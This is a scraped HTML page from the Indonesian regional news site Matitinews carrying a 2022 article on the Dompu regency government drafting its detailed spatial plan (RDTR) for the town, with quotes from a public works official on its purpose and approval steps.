	<li id="menu-item-207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/pendidikan">PENDIDIKAN</a></li>
</ul>
</li>
<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/kesehatan">KESEHATAN</a></li>
<li id="menu-item-200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/bisnis">BISNIS</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.matitinews.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.matitinews.com/">
		        <img class='jeg_logo_img' src="https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg" srcset="https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg 1x, https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg 2x" alt="Matitinews"data-light-src="https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg" data-light-srcset="https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg 1x, https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg 2x" data-dark-src="https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg" data-dark-srcset="https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg 1x, https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.matitinews.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
												<div class="jeg_breadcrumbs jeg_breadcrumb_container">
							<div id="breadcrumbs"><span class="">
                <a href="https://www.matitinews.com">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.matitinews.com/category/pembangunan">PEMBANGUNAN</a>
            </span></div>						</div>
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Pemkab Dompu Tengah Menyusun Dokumen RDTR</h1>

															<h2 class="jeg_post_subtitle">Dijadikan Acuan Dalam Penerbitan Izin Pemanfaatan Tata Ruang</h2>
							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
										<span class="meta_text">by</span>
					<a href="https://www.matitinews.com/author/matofo">Admin</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://www.matitinews.com/pemkab-dompu-susun-dokumen-rdtr/.html">26/07/2022</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://www.matitinews.com/category/pembangunan" rel="category tag">PEMBANGUNAN</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://www.matitinews.com/pemkab-dompu-susun-dokumen-rdtr/.html#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://www.matitinews.com/wp-content/uploads/2022/07/0483749F-28DD-4016-BCBD-CA863590A347.jpeg"><div class="thumbnail-container animate-lazy" style="padding-bottom:123.35%"><img width="197" height="243" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="Pemkab Dompu Tengah Menyusun Dokumen RDTR" decoding="async" data-src="https://www.matitinews.com/wp-content/uploads/2022/07/0483749F-28DD-4016-BCBD-CA863590A347.jpeg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    <div class="jeg_share_count">
                        <div class="counts">0</div>
                        <span class="sharetext">SHARES</span>
                    </div>
                    <div class="jeg_views_count">
                    <div class="counts">184</div>
                    <span class="sharetext">VIEWS</span>
                </div>
                </div>
                <div class="jeg_sharelist">
                    <a href="//api.whatsapp.com/send?text=Pemkab%20Dompu%20Tengah%20Menyusun%20Dokumen%20RDTR%0Ahttps%3A%2F%2Fwww.matitinews.com%2Fpemkab-dompu-susun-dokumen-rdtr%2F.html" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a><a href="https://twitter.com/intent/tweet?text=Pemkab%20Dompu%20Tengah%20Menyusun%20Dokumen%20RDTR&url=https%3A%2F%2Fwww.matitinews.com%2Fpemkab-dompu-susun-dokumen-rdtr%2F.html" rel='nofollow'  class="jeg_btn-twitter expanded"><i class="fa fa-twitter"></i><span>Share on Twitter</span></a><a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.matitinews.com%2Fpemkab-dompu-susun-dokumen-rdtr%2F.html" rel='nofollow'  class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a>
                    <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.matitinews.com%2Fpemkab-dompu-susun-dokumen-rdtr%2F.html&title=Pemkab%20Dompu%20Tengah%20Menyusun%20Dokumen%20RDTR" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fwww.matitinews.com%2Fpemkab-dompu-susun-dokumen-rdtr%2F.html&media=https://www.matitinews.com/wp-content/uploads/2022/07/0483749F-28DD-4016-BCBD-CA863590A347.jpeg&description=Pemkab%20Dompu%20Tengah%20Menyusun%20Dokumen%20RDTR" rel='nofollow'  class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								<p class="p1"><strong>DOMPU, <a href="http://MATITINEWS.COM"><span class="s1">MATITINEWS.COM</span></a></strong> &#8211; Sebagai regulasi untuk dijadikan acuan dalam pemberian izin pemanfaatan tata ruang baik bagi rencana permukiman maupun untuk sarana pendukung aktivitas sosial ekonomi masyarakat, Pemerintah Kabupaten (Pemkab) Dompu Provinsi Nusa Tenggara Barat (NTB) tengah menyusun dokumen Rencana Detail Tata Ruang (RDTR) yang diberi label “RDTR Perkotaan Dompu Mandiri”.</p>
<p class="p1">Kepala Dinas Pekerjaan Umum dan Penataan Ruang (PUPR) Kabupaten Dompu yang dikonfirmasi wartawan melalui Kepala Bidang Tata Ruang, Syafrudin, ST. MT menjelaskan, RDTR ini memuat ketentuan tentang pemanfaatan ruang dalam skala yang jelas diharapkan dapat menjadi perangkat antisipasi sekaligus solusi bagi persoalan perubahan koefisien dasar bangunan yang terjadi di daerah ini.</p><div class='jnews_inline_related_post_wrapper left half'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_29 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_8224_0_6979e174324d6   " data-unique="jnews_module_8224_0_6979e174324d6">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related<strong>Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts ">
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_xs format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.matitinews.com/ppd-pt-stm-tahun-2025-diserahterimakan/.html">PPD PT STM Tahun 2025 Diserahterimakan</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.matitinews.com/ntb-mulai-serius-garap-mise-gubernur-iqbal-hpn-2027-selaras-dengan-program-pemprov/.html">NTB Mulai Serius Garap MISE, Gubernur Iqbal : HPN 2027 Selaras dengan Program Pemprov</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.matitinews.com/inilah-cara-pt-stm-peringati-hari-lingkungan-hidup-sedunia/.html">Inilah Cara PT STM Peringati Hari Lingkungan Hidup Sedunia</a>
                        </h3>
                        
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    <div class="jeg_block_nav ">
                    <a href="#" class="prev disabled" title="Previous"><i class="fa fa-angle-left"></i></a>
                    <a href="#" class="next " title="Next"><i class="fa fa-angle-right"></i></a>
                </div>
                    
                </div>
					
					<script>var jnews_module_8224_0_6979e174324d6 = {"header_icon":"","first_title":"Related","second_title":"Posts","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":3,"post_offset":0,"unique_content":"disable","include_post":"","exclude_post":8224,"include_category":"24","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","show_date":"","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"nextprev","pagination_nextprev_showtext":"","pagination_number_post":3,"pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","show_border":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_29"};</script>
				</div>
            </div>
                    </div>
<p class="p2">Dokumen RDTR ini lanjut Syafrudin, berfungsi untuk mengimplementasikan tujuan, strategi dan kebijakan penataan ruang, rencana struktur maupun rencana pola ruang, serta pengendalian pemanfaatan ruang dalam pelaksanaan pembangunan.</p>
<p class="p1">Katanya, documen RDTR merupakan rincian tata ruang, yang diamanatkan oleh Rencana Tata Ruang Wilayah (RTRW) Kabupaten atau Kota sebagaimana dihajatkan dalam Undang-Undang no 26 Tahun 2007 tentang Penataan Ruang.</p>
<p class="p2">Ditegaskan juga bahwa dokumen RDTR yang disusun oleh Pemkab saat ini, nantinya dapat menjadi pijakan bagi rencana tata bangunan dan lingkungan. Terutama yang berkaitan dengan aktivitas massa bangunan serta pengaturan khusus yang mempertimbangkan aspek lingkungan.</p>
<p class="p1">Katanya, dokumen RDTR yang tengah dikerjakan tersebut, ditujukan untuk pemanfaatan ruang sepanjang 20 tahun ke depan. Dimana di dalamnya tertuang rencana pola ruang, pemanfaatan ruang juga aturan tentang Ijin Terbatas Bersyarat atau Tidak Boleh (ITBX).</p>
<p class="p1">“RDTR Perkotaan Dompu Mandiri kami susun dengan mempertimbangkan kesesuaian lahan, daya dukung dan daya tampung lahan, potensi maupun permasalahan sosial, ekonomi, kebijakan pemerintah serta karakteristik lokal”, tukasnya.</p>
<p class="p1">Menurut Syafrudin, materi teknis RDTR Perkotaan Dompu Mandiri, sebenarnya sudah rampung disusun sejak tahun 2015 bahkan sudah mendapatkan rekomendasi dari Gubernur NTB. Namun karena adanya perubahan regulasi terkait penggunaan Peta Dasar yang harus disesuaikan membuat pekerjaan ini memakan waktu panjang. “misalnya, harus ada Ground Control Point (GCP) dan Independent Control Point (ICP) dari Badan Informasi Geospasial (BIG)”, jelasnya.<span class="Apple-converted-space"> </span></p>
<p class="p1">Agar RDTR nantinya dapat ditetapkan sebagai Peraturan Kepala Daerah (Perkada) lanjut Syafrudin, masih ada beberapa tahapan yang harus dilalui yakni dibahas melalui Focus group discussion (FGD), kemudian konsultasi publik (KP) terkait Materi Teknisnya.<span class="Apple-converted-space"> </span></p>
<p class="p1">Selanjutnya akan dibahas di Provinsi melalui mekanisme Rapat Teknis Tim Koordinasi Penataan Ruang Daerah (TKPRD) yakni tim yang dibentuk untuk mendukung pelaksanaan UndangUndang Nomor 26 Tahun 2007 tentang Penataan Ruang. “untuk mendapatkan rekomendasi dari Gubernur”, pungkas Syafrudin. (Didat/$)</p>
<div class="pvc_clear"></div>
<p id="pvc_stats_8224" class="pvc_stats all  pvc_load_by_ajax_update" data-element-id="8224" style=""><i class="pvc-stats-icon medium" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chart-bar" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chart-bar fa-w-16 fa-2x"><path fill="currentColor" d="M396.8 352h22.4c6.4 0 12.8-6.4 12.8-12.8V108.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v230.4c0 6.4 6.4 12.8 12.8 12.8zm-192 0h22.4c6.4 0 12.8-6.4 12.8-12.8V140.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v198.4c0 6.4 6.4 12.8 12.8 12.8zm96 0h22.4c6.4 0 12.8-6.4 12.8-12.8V204.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v134.4c0 6.4 6.4 12.8 12.8 12.8zM496 400H48V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zm-387.2-48h22.4c6.4 0 12.8-6.4 12.8-12.8v-70.4c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v70.4c0 6.4 6.4 12.8 12.8 12.8z" class=""></path></svg></i> <img decoding="async" width="16" height="16" alt="Loading" src="https://www.matitinews.com/wp-content/plugins/page-views-count/ajax-loader-2x.gif" border=0 /></p>
<div class="pvc_clear"></div>
								
								
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '><div class='ads_code'><script data-ad-client="ca-pub-2242553862500626" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.matitinews.com/dugaan-penyimpangan-penyusunan-apbd-dompu-yatim-lengkapi-data-di-kpk/.html" class="post prev-post">
            <span class="caption">Previous Post</span>
            <h3 class="post-title">Dugaan Penyimpangan Penyusunan APBD Dompu, Yatim Lengkapi Data di KPK</h3>
        </a>
    
            <a href="https://www.matitinews.com/komisi-ii-dprd-desak-pemkab-untuk-proses-pengecer-pupuk-nakal/.html" class="post next-post">
            <span class="caption">Next Post</span>
            <h3 class="post-title">Komisi II DPRD Desak Pemkab Untuk Proses Pengecer Pupuk Nakal</h3>
        </a>
    </div></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
					</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://www.matitinews.com/author/matofo">
					Admin				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
									</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_8224_1_6979e1743660c   " data-unique="jnews_module_8224_1_6979e1743660c">
					<div class="jeg_block_heading jeg_block_heading_1 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/ppd-pt-stm-tahun-2025-diserahterimakan/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="PPD PT STM Tahun 2025 Diserahterimakan" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://www.matitinews.com/wp-content/uploads/2025/12/PTSTM-PPD-350x250.jpeg" data-srcset="https://www.matitinews.com/wp-content/uploads/2025/12/PTSTM-PPD-350x250.jpeg 350w, https://www.matitinews.com/wp-content/uploads/2025/12/PTSTM-PPD-120x86.jpeg 120w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.matitinews.com/category/pembangunan" class="category-pembangunan">PEMBANGUNAN</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.matitinews.com/ppd-pt-stm-tahun-2025-diserahterimakan/.html">PPD PT STM Tahun 2025 Diserahterimakan</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.matitinews.com/ppd-pt-stm-tahun-2025-diserahterimakan/.html" ><i class="fa fa-clock-o"></i> 12/12/2025</a></div><div class="jeg_meta_views"><a href="https://www.matitinews.com/ppd-pt-stm-tahun-2025-diserahterimakan/.html" ><i class="fa fa-eye"></i> 15.8k </a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/ntb-mulai-serius-garap-mise-gubernur-iqbal-hpn-2027-selaras-dengan-program-pemprov/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="NTB Mulai Serius Garap MISE, Gubernur Iqbal : HPN 2027 Selaras dengan Program Pemprov" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://www.matitinews.com/wp-content/uploads/2025/12/b4fff360-edfe-4234-ad5c-4a2f18525816-350x250.jpeg" data-srcset="https://www.matitinews.com/wp-content/uploads/2025/12/b4fff360-edfe-4234-ad5c-4a2f18525816-350x250.jpeg 350w, https://www.matitinews.com/wp-content/uploads/2025/12/b4fff360-edfe-4234-ad5c-4a2f18525816-120x86.jpeg 120w, https://www.matitinews.com/wp-content/uploads/2025/12/b4fff360-edfe-4234-ad5c-4a2f18525816-750x536.jpeg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.matitinews.com/category/pembangunan" class="category-pembangunan">PEMBANGUNAN</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.matitinews.com/ntb-mulai-serius-garap-mise-gubernur-iqbal-hpn-2027-selaras-dengan-program-pemprov/.html">NTB Mulai Serius Garap MISE, Gubernur Iqbal : HPN 2027 Selaras dengan Program Pemprov</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.matitinews.com/ntb-mulai-serius-garap-mise-gubernur-iqbal-hpn-2027-selaras-dengan-program-pemprov/.html" ><i class="fa fa-clock-o"></i> 10/12/2025</a></div><div class="jeg_meta_views"><a href="https://www.matitinews.com/ntb-mulai-serius-garap-mise-gubernur-iqbal-hpn-2027-selaras-dengan-program-pemprov/.html" ><i class="fa fa-eye"></i> 17.2k </a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/inilah-cara-pt-stm-peringati-hari-lingkungan-hidup-sedunia/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Inilah Cara PT STM Peringati Hari Lingkungan Hidup Sedunia" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://www.matitinews.com/wp-content/uploads/2025/06/Hijau-lingkungan-350x250.jpeg" data-srcset="https://www.matitinews.com/wp-content/uploads/2025/06/Hijau-lingkungan-350x250.jpeg 350w, https://www.matitinews.com/wp-content/uploads/2025/06/Hijau-lingkungan-120x86.jpeg 120w, https://www.matitinews.com/wp-content/uploads/2025/06/Hijau-lingkungan-750x533.jpeg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.matitinews.com/category/pembangunan" class="category-pembangunan">PEMBANGUNAN</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.matitinews.com/inilah-cara-pt-stm-peringati-hari-lingkungan-hidup-sedunia/.html">Inilah Cara PT STM Peringati Hari Lingkungan Hidup Sedunia</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.matitinews.com/inilah-cara-pt-stm-peringati-hari-lingkungan-hidup-sedunia/.html" ><i class="fa fa-clock-o"></i> 05/06/2025</a></div><div class="jeg_meta_views"><a href="https://www.matitinews.com/inilah-cara-pt-stm-peringati-hari-lingkungan-hidup-sedunia/.html" ><i class="fa fa-eye"></i> 23.6k </a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/dukung-swasembada-pangan-nasional-pemprov-polda-ntb-dan-kementan-ri-tanam-jagung-di-lombok-timur/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Dukung Swasembada Pangan Nasional, Pemprov,  Polda NTB dan Kementan RI Tanam Jagung di Lombok Timur" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://www.matitinews.com/wp-content/uploads/2025/01/Tanam-Jagung--350x250.jpeg" data-srcset="https://www.matitinews.com/wp-content/uploads/2025/01/Tanam-Jagung--350x250.jpeg 350w, https://www.matitinews.com/wp-content/uploads/2025/01/Tanam-Jagung--120x86.jpeg 120w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.matitinews.com/category/pembangunan" class="category-pembangunan">PEMBANGUNAN</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.matitinews.com/dukung-swasembada-pangan-nasional-pemprov-polda-ntb-dan-kementan-ri-tanam-jagung-di-lombok-timur/.html">Dukung Swasembada Pangan Nasional, Pemprov,  Polda NTB dan Kementan RI Tanam Jagung di Lombok Timur</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.matitinews.com/dukung-swasembada-pangan-nasional-pemprov-polda-ntb-dan-kementan-ri-tanam-jagung-di-lombok-timur/.html" ><i class="fa fa-clock-o"></i> 21/01/2025</a></div><div class="jeg_meta_views"><a href="https://www.matitinews.com/dukung-swasembada-pangan-nasional-pemprov-polda-ntb-dan-kementan-ri-tanam-jagung-di-lombok-timur/.html" ><i class="fa fa-eye"></i> 4.2k </a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/redistribusi-tanah-pt-sms-serahkan-area-perkampungan-untuk-masyarakat-pekat/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Redistribusi Tanah, PT SMS Serahkan Area Perkampungan untuk Masyarakat Pekat" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://www.matitinews.com/wp-content/uploads/2024/04/Sertifikat-BPN-1-350x250.jpeg" data-srcset="https://www.matitinews.com/wp-content/uploads/2024/04/Sertifikat-BPN-1-350x250.jpeg 350w, https://www.matitinews.com/wp-content/uploads/2024/04/Sertifikat-BPN-1-120x86.jpeg 120w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.matitinews.com/category/pembangunan" class="category-pembangunan">PEMBANGUNAN</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.matitinews.com/redistribusi-tanah-pt-sms-serahkan-area-perkampungan-untuk-masyarakat-pekat/.html">Redistribusi Tanah, PT SMS Serahkan Area Perkampungan untuk Masyarakat Pekat</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.matitinews.com/redistribusi-tanah-pt-sms-serahkan-area-perkampungan-untuk-masyarakat-pekat/.html" ><i class="fa fa-clock-o"></i> 05/04/2024</a></div><div class="jeg_meta_views"><a href="https://www.matitinews.com/redistribusi-tanah-pt-sms-serahkan-area-perkampungan-untuk-masyarakat-pekat/.html" ><i class="fa fa-eye"></i> 7.6k </a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
